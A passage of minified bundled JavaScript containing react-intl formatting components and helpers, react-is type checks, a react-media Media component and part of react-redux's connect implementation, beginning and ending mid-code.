t=ie(),n=e.value,o=e.children,a=(0,r.__rest)(e,["value","children"]);return o(t.formatNumberToParts(n,a))};se.displayName="FormattedNumberParts";var ue=function(e){var t=ie(),n=e.value,o=e.children,a=(0,r.__rest)(e,["value","children"]);return o(t.formatListToParts(n,a))};function le(e){var t=function(t){var n=ie(),o=t.value,a=t.children,i=(0,r.__rest)(t,["value","children"]),s="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?n.formatDateToParts(s,i):n.formatTimeToParts(s,i))};return t.displayName=ee[e],t}function ce(e){var t=function(t){var n=ie(),a=t.value,i=t.children,s=(0,r.__rest)(t,["value","children"]),u=n[e](a,s);if("function"==typeof i)return i(u);var l=n.textComponent||o.Fragment;return o.createElement(l,null,u)};return t.displayName=Z[e],t}se.displayName="FormattedNumberParts";var de=n(83013);function fe(e,t){return Object.keys(e).reduce((function(n,o){return n[o]=(0,r.__assign)({timeZone:t},e[o]),n}),{})}function pe(e,t){return Object.keys((0,r.__assign)((0,r.__assign)({},e),t)).reduce((function(n,o){return n[o]=(0,r.__assign)((0,r.__assign)({},e[o]||{}),t[o]||{}),n}),{})}function he(e,t){if(!t)return e;var n=T.formats;return(0,r.__assign)((0,r.__assign)((0,r.__assign)({},n),e),{date:pe(fe(n.date,t),fe(e.date||{},t)),time:pe(fe(n.time,t),fe(e.time||{},t))})}var me=function(e,t,n,o,a){var i=e.locale,s=e.formats,u=e.messages,l=e.defaultLocale,c=e.defaultFormats,d=e.fallbackOnEmptyString,f=e.onError,p=e.timeZone,h=e.defaultRichTextElements;void 0===n&&(n={id:""});var m=n.id,$=n.defaultMessage;!function(e,t,n){if(void 0===n&&(n=Error),!e)throw new n("[@formatjs/intl] An `id` must be provided to format a message. You can either:\n1. Configure your build toolchain with [babel-plugin-formatjs](https://formatjs.io/docs/tooling/babel-plugin)\nor [@formatjs/ts-transformer](https://formatjs.io/docs/tooling/ts-transformer) OR\n2. Configure your `eslint` config to include [eslint-plugin-formatjs](https://formatjs.io/docs/tooling/linter#enforce-id)\nto autofix this issue")}(!!m);var y=String(m),g=u&&Object.prototype.hasOwnProperty.call(u,y)&&u[y];if(Array.isArray(g)&&1===g.length&&g[0].type===de.TYPE.literal)return g[0].value;if(!o&&g&&"string"==typeof g&&!h)return g.replace(/'\{(.*?)\}'/gi,"{$1}");if(o=(0,r.__assign)((0,r.__assign)({},h),o||{}),s=he(s,p),c=he(c,p),!g){if(!1===d&&""===g)return g;if((!$||i&&i.toLowerCase()!==l.toLowerCase())&&f(new V(n,i)),$)try{return t.getMessageFormat($,l,c,a).format(o)}catch(e){return f(new Y('Error formatting default message for: "'.concat(y,'", rendering default message verbatim'),i,n,e)),"string"==typeof $?$:y}return y}try{return t.getMessageFormat(g,i,s,(0,r.__assign)({formatters:t},a||{})).format(o)}catch(e){f(new Y('Error formatting message: "'.concat(y,'", using ').concat($?"default message":"id"," as fallback."),i,n,e))}if($)try{return t.getMessageFormat($,l,c,a).format(o)}catch(e){f(new Y('Error formatting the default message for: "'.concat(y,'", rendering message verbatim'),i,n,e))}return"string"==typeof g?g:"string"==typeof $?$:y},$e=["style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay","numberingSystem"];function ye(e,t,n){var r=e.locale,o=e.formats,a=e.onError;void 0===n&&(n={});var i=n.format,s=i&&Q(o,"number",i,a)||{};return t(r,q(n,$e,s))}function ge(e,t,n,r){void 0===r&&(r={});try{return ye(e,t,r).format(n)}catch(t){e.onError(new B("Error formatting number.",e.locale,t))}return String(n)}function ve(e,t,n,r){void 0===r&&(r={});try{return ye(e,t,r).formatToParts(n)}catch(t){e.onError(new B("Error formatting number.",e.locale,t))}return[]}var be=["numeric","style"];function we(e,t,n,r,o){void 0===o&&(o={}),r||(r="second"),Intl.RelativeTimeFormat||e.onError(new b('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n',$.MISSING_INTL_API));try{return function(e,t,n){var r=e.locale,o=e.formats,a=e.onError;void 0===n&&(n={});var i=n.format,s=!!i&&Q(o,"relative",i,a)||{};return t(r,q(n,be,s))}(e,t,o).format(n,r)}catch(t){e.onError(new B("Error formatting relative time.",e.locale,t))}return String(n)}var _e=["formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName","hourCycle","dateStyle","timeStyle","calendar","numberingSystem","fractionalSecondDigits"];function ke(e,t,n,o){var a=e.locale,i=e.formats,s=e.onError,u=e.timeZone;void 0===o&&(o={});var l=o.format,c=(0,r.__assign)((0,r.__assign)({},u&&{timeZone:u}),l&&Q(i,t,l,s)),d=q(o,_e,c);return"time"!==t||d.hour||d.minute||d.second||d.timeStyle||d.dateStyle||(d=(0,r.__assign)((0,r.__assign)({},d),{hour:"numeric",minute:"numeric"})),n(a,d)}function xe(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var o=n[0],a=n[1],i=void 0===a?{}:a,s="string"==typeof o?new Date(o||0):o;try{return ke(e,"date",t,i).format(s)}catch(t){e.onError(new B("Error formatting date.",e.locale,t))}return String(s)}function Se(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var o=n[0],a=n[1],i=void 0===a?{}:a,s="string"==typeof o?new Date(o||0):o;try{return ke(e,"time",t,i).format(s)}catch(t){e.onError(new B("Error formatting time.",e.locale,t))}return String(s)}function Ee(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var o=n[0],a=n[1],i=n[2],s=void 0===i?{}:i,u=e.timeZone,l=e.locale,c=e.onError,d=q(s,_e,u?{timeZone:u}:{});try{return t(l,d).formatRange(o,a)}catch(t){c(new B("Error formatting date time range.",e.locale,t))}return String(o)}function Te(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var o=n[0],a=n[1],i=void 0===a?{}:a,s="string"==typeof o?new Date(o||0):o;try{return ke(e,"date",t,i).formatToParts(s)}catch(t){e.onError(new B("Error formatting date.",e.locale,t))}return[]}function Oe(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var o=n[0],a=n[1],i=void 0===a?{}:a,s="string"==typeof o?new Date(o||0):o;try{return ke(e,"time",t,i).formatToParts(s)}catch(t){e.onError(new B("Error formatting time.",e.locale,t))}return[]}var Ie=["type"];function Ne(e,t,n,r){var o=e.locale,a=e.onError;void 0===r&&(r={}),Intl.PluralRules||a(new b('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',$.MISSING_INTL_API));var i=q(r,Ie);try{return t(o,i).select(n)}catch(e){a(new B("Error formatting plural.",o,e))}return"other"}var Ae=["type","style"],Ce=Date.now();function je(e,t,n,r){void 0===r&&(r={});var o=Re(e,t,n,r).reduce((function(e,t){var n=t.value;return"string"!=typeof n?e.push(n):"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n),e}),[]);return 1===o.length?o[0]:0===o.length?"":o}function Re(e,t,n,o){var a=e.locale,i=e.onError;void 0===o&&(o={}),Intl.ListFormat||i(new b('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n',$.MISSING_INTL_API));var s=q(o,Ae);try{var u={},l=n.map((function(e,t){if("object"==typeof e){var n=function(e){return"".concat(Ce,"_").concat(e,"_").concat(Ce)}(t);return u[n]=e,n}return String(e)}));return t(a,s).formatToParts(l).map((function(e){return"literal"===e.type?e:(0,r.__assign)((0,r.__assign)({},e),{value:u[e.value]||e.value})}))}catch(e){i(new B("Error formatting list.",a,e))}return n}var De=["style","type","fallback","languageDisplay"];function Me(e,t,n,r){var o=e.locale,a=e.onError;Intl.DisplayNames||a(new b('Intl.DisplayNames is not available in this environment.\nTry polyfilling it using "@formatjs/intl-displaynames"\n',$.MISSING_INTL_API));var i=q(r,De);try{return t(o,i).of(n)}catch(e){a(new B("Error formatting display name.",o,e))}}function Pe(e,t){var n=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}});var t=Intl.RelativeTimeFormat,n=Intl.ListFormat,o=Intl.DisplayNames,a=O((function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return new((e=Intl.DateTimeFormat).bind.apply(e,(0,r.__spreadArray)([void 0],t,!1)))}),{cache:G(e.dateTime),strategy:P.variadic}),i=O((function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return new((e=Intl.NumberFormat).bind.apply(e,(0,r.__spreadArray)([void 0],t,!1)))}),{cache:G(e.number),strategy:P.variadic}),s=O((function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return new((e=Intl.PluralRules).bind.apply(e,(0,r.__spreadArray)([void 0],t,!1)))}),{cache:G(e.pluralRules),strategy:P.variadic});return{getDateTimeFormat:a,getNumberFormat:i,getMessageFormat:O((function(e,t,n,o){return new T(e,t,n,(0,r.__assign)({formatters:{getNumberFormat:i,getDateTimeFormat:a,getPluralRules:s}},o||{}))}),{cache:G(e.message),strategy:P.variadic}),getRelativeTimeFormat:O((function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return new(t.bind.apply(t,(0,r.__spreadArray)([void 0],e,!1)))}),{cache:G(e.relativeTime),strategy:P.variadic}),getPluralRules:s,getListFormat:O((function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return new(n.bind.apply(n,(0,r.__spreadArray)([void 0],e,!1)))}),{cache:G(e.list),strategy:P.variadic}),getDisplayNames:O((function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return new(o.bind.apply(o,(0,r.__spreadArray)([void 0],e,!1)))}),{cache:G(e.displayNames),strategy:P.variadic})}}(t),o=(0,r.__assign)((0,r.__assign)({},H),e),a=o.locale,i=o.defaultLocale,s=o.onError;return a?!Intl.NumberFormat.supportedLocalesOf(a).length&&s?s(new U('Missing locale data for locale: "'.concat(a,'" in Intl.NumberFormat. Using default locale: "').concat(i,'" as fallback. See https://formatjs.io/docs/react-intl#runtime-requirements for more details'))):!Intl.DateTimeFormat.supportedLocalesOf(a).length&&s&&s(new U('Missing locale data for locale: "'.concat(a,'" in Intl.DateTimeFormat. Using default locale: "').concat(i,'" as fallback. See https://formatjs.io/docs/react-intl#runtime-requirements for more details'))):(s&&s(new z('"locale" was not configured, using "'.concat(i,'" as fallback. See https://formatjs.io/docs/react-intl/api#intlshape for more details'))),o.locale=o.defaultLocale||"en"),function(e){var t;e.onWarn&&e.defaultRichTextElements&&"string"==typeof((t=e.messages||{})?t[Object.keys(t)[0]]:void 0)&&e.onWarn('[@formatjs/intl] "defaultRichTextElements" was specified but "message" was not pre-compiled. \nPlease consider using "@formatjs/cli" to pre-compile your messages for performance.\nFor more details see https://formatjs.io/docs/getting-started/message-distribution')}(o),(0,r.__assign)((0,r.__assign)({},o),{formatters:n,formatNumber:ge.bind(null,o,n.getNumberFormat),formatNumberToParts:ve.bind(null,o,n.getNumberFormat),formatRelativeTime:we.bind(null,o,n.getRelativeTimeFormat),formatDate:xe.bind(null,o,n.getDateTimeFormat),formatDateToParts:Te.bind(null,o,n.getDateTimeFormat),formatTime:Se.bind(null,o,n.getDateTimeFormat),formatDateTimeRange:Ee.bind(null,o,n.getDateTimeFormat),formatTimeToParts:Oe.bind(null,o,n.getDateTimeFormat),formatPlural:Ne.bind(null,o,n.getPluralRules),formatMessage:me.bind(null,o,n),$t:me.bind(null,o,n),formatList:je.bind(null,o,n.getListFormat),formatListToParts:Re.bind(null,o,n.getListFormat),formatDisplayName:Me.bind(null,o,n.getDisplayNames)})}function Le(e){return{locale:e.locale,timeZone:e.timeZone,fallbackOnEmptyString:e.fallbackOnEmptyString,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError,onWarn:e.onWarn,wrapRichTextChunksInFragment:e.wrapRichTextChunksInFragment,defaultRichTextElements:e.defaultRichTextElements}}function Fe(e){return e?Object.keys(e).reduce((function(t,n){var r,a=e[n];return t[n]=x(a)?(r=a,function(e){return r(o.Children.toArray(e))}):a,t}),{}):e}var ze=function(e,t,n,a){for(var i=[],s=4;s<arguments.length;s++)i[s-4]=arguments[s];var u=Fe(a),l=me.apply(void 0,(0,r.__spreadArray)([e,t,n,u],i,!1));return Array.isArray(l)?o.Children.toArray(l):l},Ue=function(e,t){var n=e.defaultRichTextElements,o=(0,r.__rest)(e,["defaultRichTextElements"]),a=Fe(n),i=Pe((0,r.__assign)((0,r.__assign)((0,r.__assign)({},K),o),{defaultRichTextElements:a}),t),s={locale:i.locale,timeZone:i.timeZone,fallbackOnEmptyString:i.fallbackOnEmptyString,formats:i.formats,defaultLocale:i.defaultLocale,defaultFormats:i.defaultFormats,messages:i.messages,onError:i.onError,defaultRichTextElements:a};return(0,r.__assign)((0,r.__assign)({},i),{formatMessage:ze.bind(null,s,i.formatters),$t:ze.bind(null,s,i.formatters)})};const Be=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}},t.state={cache:t.cache,intl:Ue(Le(t.props),t.cache),prevConfig:Le(t.props)},t}return(0,r.__extends)(t,e),t.getDerivedStateFromProps=function(e,t){var n=t.prevConfig,r=t.cache,o=Le(e);return X(n,o)?null:{intl:Ue(o,r),prevConfig:o}},t.prototype.render=function(){return J(this.state.intl),o.createElement(re,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=K,t}(o.PureComponent);var Ye=3600;function Ve(e){var t=Math.abs(e);return t<60?"second":t<Ye?"minute":t<86400?"hour":"day"}function qe(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return Ye;default:return 86400}}var He=["second","minute","hour"];function We(e){return void 0===e&&(e="second"),He.indexOf(e)>-1}var Ge=function(e){var t=ie(),n=t.formatRelativeTime,a=t.textComponent,i=e.children,s=n(e.value||0,e.unit,(0,r.__rest)(e,["children","value","unit"]));return"function"==typeof i?i(s):a?o.createElement(a,null,s):o.createElement(o.Fragment,null,s)},Qe=function(e){var t=e.value,n=e.unit,a=e.updateIntervalInSeconds,i=(0,r.__rest)(e,["value","unit","updateIntervalInSeconds"]);s(!a||!(!a||!We(n)),"Cannot schedule update with unit longer than hour");var u,l=o.useState(),c=l[0],d=l[1],f=o.useState(0),p=f[0],h=f[1],m=o.useState(0),$=m[0],y=m[1];n===c&&t===p||(h(t||0),d(n),y(We(n)?function(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*Ye}}(t,n):0)),o.useEffect((function(){function e(){clearTimeout(u)}if(e(),!a||!We(n))return e;var t=$-a,r=Ve(t);if("day"===r)return e;var o=qe(r),i=t-t%o,s=i>=$?i-o:i,l=Math.abs(s-$);return $!==s&&(u=setTimeout((function(){return y(s)}),1e3*l)),e}),[$,a,n]);var g=t||0,v=n;if(We(n)&&"number"==typeof $&&a){var b=qe(v=Ve($));g=Math.round($/b)}return o.createElement(Ge,(0,r.__assign)({value:g,unit:v},i))};Qe.displayName="FormattedRelativeTime",Qe.defaultProps={value:0,unit:"second"};const Je=Qe;var Ke=function(e){var t=ie(),n=t.formatPlural,r=t.textComponent,a=e.value,i=e.other,s=e.children,u=e[n(a,e)]||i;return"function"==typeof s?s(u):r?o.createElement(r,null,u):u};Ke.defaultProps={type:"cardinal"},Ke.displayName="FormattedPlural";const Xe=Ke;function Ze(e){var t=ie(),n=t.formatMessage,r=t.textComponent,a=void 0===r?o.Fragment:r,i=e.id,s=e.description,u=e.defaultMessage,l=e.values,c=e.children,d=e.tagName,f=void 0===d?a:d,p=n({id:i,description:s,defaultMessage:u},l,{ignoreTag:e.ignoreTag});return"function"==typeof c?c(Array.isArray(p)?p:[p]):f?o.createElement(f,null,o.Children.toArray(p)):o.createElement(o.Fragment,null,p)}Ze.displayName="FormattedMessage";var et=o.memo(Ze,(function(e,t){var n=e.values,o=(0,r.__rest)(e,["values"]),a=t.values,i=(0,r.__rest)(t,["values"]);return X(a,n)&&X(o,i)}));et.displayName="MemoizedFormattedMessage";const tt=et;var nt=function(e){var t=ie(),n=e.from,a=e.to,i=e.children,s=(0,r.__rest)(e,["from","to","children"]),u=t.formatDateTimeRange(n,a,s);if("function"==typeof i)return i(u);var l=t.textComponent||o.Fragment;return o.createElement(l,null,u)};nt.displayName="FormattedDateTimeRange";const rt=nt;function ot(e){return e}function at(e){return e}var it=ce("formatDate"),st=ce("formatTime"),ut=ce("formatNumber"),lt=ce("formatList"),ct=ce("formatDisplayName"),dt=le("formatDate"),ft=le("formatTime")},22799:(e,t)=>{"use strict";var n,r=Symbol.for("react.element"),o=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),s=Symbol.for("react.profiler"),u=Symbol.for("react.provider"),l=Symbol.for("react.context"),c=Symbol.for("react.server_context"),d=Symbol.for("react.forward_ref"),f=Symbol.for("react.suspense"),p=Symbol.for("react.suspense_list"),h=Symbol.for("react.memo"),m=Symbol.for("react.lazy"),$=Symbol.for("react.offscreen");n=Symbol.for("react.module.reference"),t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===s||e===i||e===f||e===p||e===$||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===h||e.$$typeof===u||e.$$typeof===l||e.$$typeof===d||e.$$typeof===n||void 0!==e.getModuleId)},t.typeOf=function(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case a:case s:case i:case f:case p:return e;default:switch(e=e&&e.$$typeof){case c:case l:case d:case m:case h:case u:return e;default:return t}}case o:return t}}}},44363:(e,t,n)=>{"use strict";e.exports=n(22799)},57770:(e,t,n)=>{"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e.default:e}var o=r(n(96540)),a=r(n(5556)),i=r(n(20311)),s=r(n(11441));function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(){return l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l.apply(this,arguments)}function c(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var d=function(){function e(e,t,n){var r=this;this.nativeMediaQueryList=e.matchMedia(t),this.active=!0,this.cancellableListener=function(){r.matches=r.nativeMediaQueryList.matches,r.active&&n.apply(void 0,arguments)},this.nativeMediaQueryList.addListener(this.cancellableListener),this.matches=this.nativeMediaQueryList.matches}return e.prototype.cancel=function(){this.active=!1,this.nativeMediaQueryList.removeListener(this.cancellableListener)},e}(),f=a.oneOfType([a.string,a.object,a.arrayOf(a.object.isRequired)]),p=function(e){var t,n;function r(t){var n;return u(c(c(n=e.call(this,t)||this)),"queries",[]),u(c(c(n)),"getMatches",(function(){return e=n.queries.reduce((function(e,t){var n,r=t.name,o=t.mqListener;return l({},e,((n={})[r]=o.matches,n))}),{}),1===(t=Object.keys(e)).length&&"__DEFAULT__"===t[0]?e.__DEFAULT__:e;var e,t})),u(c(c(n)),"updateMatches",(function(){var e=n.getMatches();n.setState((function(){return{matches:e}}),n.onChange)})),t.query||t.queries||t.query&&t.queries||i(!1,'<Media> must be supplied with either "query" or "queries"'),void 0!==t.defaultMatches&&t.query&&"boolean"!=typeof t.defaultMatches&&i(!1,"<Media> when query is set, defaultMatches must be a boolean, received "+typeof t.defaultMatches),void 0!==t.defaultMatches&&t.queries&&"object"!=typeof t.defaultMatches&&i(!1,"<Media> when queries is set, defaultMatches must be a object of booleans, received "+typeof t.defaultMatches),n.initialize(),n.state={matches:void 0!==n.props.defaultMatches?n.props.defaultMatches:n.getMatches()},n.onChange(),n}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=r.prototype;return a.initialize=function(){var e=this,t=this.props.targetWindow||window;"function"!=typeof t.matchMedia&&i(!1,"<Media targetWindow> does not support `matchMedia`.");var n=this.props.queries||{__DEFAULT__:this.props.query};this.queries=Object.keys(n).map((function(r){var o=n[r],a="string"!=typeof o?s(o):o;return{name:r,mqListener:new d(t,a,e.updateMatches)}}))},a.componentDidMount=function(){this.initialize(),void 0!==this.props.defaultMatches&&this.updateMatches()},a.onChange=function(){var e=this.props.onChange;e&&e(this.state.matches)},a.componentWillUnmount=function(){this.queries.forEach((function(e){return e.mqListener.cancel()}))},a.render=function(){var e=this.props,t=e.children,n=e.render,r=this.state.matches,a="object"==typeof r?Object.keys(r).some((function(e){return r[e]})):r;return n?a?n(r):null:t?"function"==typeof t?t(r):Array.isArray(t)&&!t.length||!a?null:o.Children.only(t)&&"string"==typeof o.Children.only(t).type?o.Children.only(t):o.cloneElement(o.Children.only(t),{matches:r}):null},r}(o.Component);u(p,"propTypes",{defaultMatches:a.oneOfType([a.bool,a.objectOf(a.bool)]),query:f,queries:a.objectOf(f),render:a.func,children:a.oneOfType([a.node,a.func]),targetWindow:a.object,onChange:a.func}),e.exports=p},67851:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Provider:()=>d,connect:()=>U,connectAdvanced:()=>T,createProvider:()=>c});var r=n(63662);function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,(0,r.A)(e,t)}var a=n(96540),i=n(5556),s=n.n(i),u=s().shape({trySubscribe:s().func.isRequired,tryUnsubscribe:s().func.isRequired,notifyNestedSubs:s().func.isRequired,isSubscribed:s().func.isRequired}),l=s().shape({subscribe:s().func.isRequired,dispatch:s().func.isRequired,getState:s().func.isRequired});function c(e){var t;void 0===e&&(e="store");var n=e+"Subscription",r=function(t){o(i,t);var r=i.prototype;function i(n,r){var o;return(o=t.call(this,n,r)||this)[e]=n.store,o}return r.getChildContext=function(){var t;return(t={})[e]=this[e],t[n]=null,t},r.render=function(){return a.Children.only(this.props.children)},i}(a.Component);return r.propTypes={store:l.isRequired,children:s().element.isRequired},r.childContextTypes=((t={})[e]=l.isRequired,t[n]=u,t),r}a.forwardRef;const d=c();var f=n(9417),p=n(58168),h=n(98587),m=n(4146),$=n.n(m),y=n(20311),g=n.n(y),v=n(54737),b=null,w={notify:function(){}},_=function(){function e(e,t,n){this.store=e,this.parentSub=t,this.onStateChange=n,this.unsubscribe=null,this.listeners=w}var t=e.prototype;return t.addNestedSub=function(e){return this.trySubscribe(),this.listeners.subscribe(e)},t.notifyNestedSubs=function(){this.listeners.notify()},t.isSubscribed=function(){return Boolean(this.unsubscribe)},t.trySubscribe=function(){var e,t;this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.onStateChange):this.store.subscribe(this.onStateChange),this.listeners=(e=[],t=[],{clear:function(){t=b,e=b},notify:function(){for(var n=e=t,r=0;r<n.length;r++)n[r]()},get:function(){return t},subscribe:function(n){var r=!0;return t===e&&(t=e.slice()),t.push(n),function(){r&&e!==b&&(r=!1,t===e&&(t=e.slice()),t.splice(t.indexOf(n),1))}}}))},t.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=w)},e}(),k=void 0!==a.forwardRef,x=0,S={};function E(){}function T(e,t){var n,r;void 0===t&&(t={});var i=t,s=i.getDisplayName,c=void 0===s?function(e){return"ConnectAdvanced("+e+")"}:s,d=i.methodName,m=void 0===d?"connectAdvanced":d,y=i.renderCountProp,b=void 0===y?void 0:y,w=i.shouldHandleStateChanges,T=void 0===w||w,O=i.storeKey,I=void 0===O?"store":O,N=i.withRef,A=void 0!==N&&N,C=(0,h.A)(i,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef"]),j=I+"Subscription",R=x++,D=((n={})[I]=l,n[j]=u,n),M=((r={})[j]=u,r);return function(t){g()((0,v.isValidElementType)(t),"You must pass a component to the function returned by "+m+". Instead received "+JSON.stringify(t));var n=t.displayName||t.name||"Component",r=c(n),i=(0,p.A)({},C,{getDisplayName:c,methodName:m,renderCountProp:b,shouldHandleStateChanges:T,storeKey:I,withRef:A,displayName:r,wrappedComponentName:n,WrappedComponent:t}),s=function(n){function s(e,t){var o;return(o=n.call(this,e,t)||this).version=R,o.state={},o.renderCount=0,o.store=e[I]||t[I],o.propsMode=Boolean(e[I]),o.setWrappedInstance=o.setWrappedInstance.bind((0,f.A)((0,f.A)(o))),g()(o.store,'Could not find "'+I+'" in either the context or props of "'+r+'". Either wrap the root component in a <Provider>, or explicitly pass "'+I+'" as a prop to "'+r+'".'),o.initSelector(),o.initSubscription(),o}o(s,n);var u=s.prototype;return u.getChildContext=function(){var e,t=this.propsMode?null:this.subscription;return(e={})[j]=t||this.context[j],e},u.componentDidMount=function(){T&&(this.subscription.trySubscribe(),this.selector.run(this.props),this.selector.shouldComponentUpdate&&this.forceUpdate())},u.componentWillReceiveProps=function(e){this.selector.run(e)},u.shouldComponentUpdate=function(){return this.selector.shouldComponentUpdate},u.componentWillUnmount=function(){this.subscription&&this.subscription.tryUnsubscribe(),this.subscription=null,this.notifyNestedSubs=E,this.store=null,this.selector.run=E,this.selector.shouldComponentUpdate=!1},u.getWrappedInstance=function(){return g()(A,"To access the wrapped instance, you need to specify { withRef: true } in the options argument of the "+m+"() call."),this.wrappedInstance},u.setWrappedInstance=function(e){this.wrappedInstance=e},u.initSelector=function(){var t=e(this.store.dispatch,i);this.selector=function(e,t){var n={run:function(r){try{var o=e(t.getState(),r);(o!==n.props||n.error)&&(n.shouldComponentUpdate=!0,n.props=o,n.error=null)}catch(e){n.shouldComponentUpdate=!0,n.error=e}}};return n}(t,this.store),this.selector.run(this.props)},u.initSubscription=function(){if(T){var e=(this.propsMode?this.props:this.context)[j];this.subscription=new _(this.store,e,this.onStateChange.bind(this)),this.notifyNestedSubs=this.subscription.notifyNestedSubs.bind(this.subscription)}},u.onStateChange=function(){this.selector.run(this.props),this.selector.shouldComponentUpdate?(this.componentDidUpdate=this.notifyNestedSubsOnComponentDidUpdate,this.setState(S)):this.notifyNestedSubs()},u.notifyNestedSubsOnComponentDidUpdate=function(){this.componentDidUpdate=void 0,this.notifyNestedSubs()},u.isSubscribed=function(){return Boolean(this.subscription)&&this.subscription.isSubscribed()},u.addExtraProps=function(e){if(!(A||b||this.propsMode&&this.subscription))return e;var t=(0,p.A)({},e);return A&&(t.ref=this.setWrappedInstance),b&&(t[b]=this.renderCount++),this.propsMode&&this.subscription&&(t[j]=this.subscription),t},u.render=function(){var e=this.selector;if(e.shouldComponentUpdate=!1,e.error)throw e.error;return(0,a.createElement)(t,this.addExtraProps(e.props))},s}(a.Component);return k&&(s.prototype.UNSAFE_componentWillReceiveProps=s.prototype.componentWillReceiveProps,delete s.prototype.componentWillReceiveProps),s.WrappedComponent=t,s.displayName=r,s.childContextTypes=M,s.contextTypes=D,s.propTypes=D,$()(s,t)}}var O=Object.prototype.hasOwnProperty;function I(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function N(e,t){if(I(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!O.call(t,n[o])||!I(e[n[o]],t[n[o]]))return!1;return!0}var A=n(82960);function C(e){return function(t,n){var r=e(t,n);function o(){return r}return o.dependsOnOwnProps=!1,o}}function j(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function R(e,t){return function(t,n){n.displayName;var r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)};return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=j(e);var o=r(t,n);return"function"==typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=j(o),o=r(t,n)),o},r}}function D(e,t,n){return(0,p.A)({},n,e,t)}const M=[function(e){return"function"==typeof e?function(e){return function(t,n){n.displayName;var r,o=n.pure,a=n.areMergedPropsEqual,i=!1;return function(t,n,s){var u=e(t,n,s);return i?o&&a(u,r)||(r=u):(i=!0,r=u),r}}}(e):void 0},function(e){return e?void 0:function(){return D}}];function P(e,t,n,r){return function(o,a){return n(e(o,a),t(r,a),a)}}function L(e,t,n,r,o){var a,i,s,u,l,c=o.areStatesEqual,d=o.areOwnPropsEqual,f=o.areStatePropsEqual,p=!1;return function(o,h){return p?function(o,p){var h,m,$=!d(p,i),y=!c(o,a);return a=o,i=p,$&&y?(s=e(a,i),t.dependsOnOwnProps&&(u=t(r,i)),l=n(s,u,i)):$?(e.dependsOnOwnProps&&(s=e(a,i)),t.dependsOnOwnProps&&(u=t(r,i)),l=n(s,u,i)):y?(h=e(a,i),m=!f(h,s),s=h,m&&(l=n(s,u,i)),l):l}(o,h):(s=e(a=o,i=h),u=t(r,i),l=n(s,u,i),p=!0,l)}}function F(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function z(e,t){return e===t}const U=(Y=(B={}).connectHOC,V=void 0===Y?T:Y,H=void 0===(q=B.mapStateToPropsFactories)?[function(e){return"function"==typeof e?R(e):void 0},function(e){return e?void 0:C((function(){return{}}))}]:q,G=void 0===(W=B.mapDispatchToPropsFactories)?[function(e){return"function"==typeof e?R(e):void 0},function(e){return e?void 0:C((function(e){return{dispatch:e}}))},function(e){return 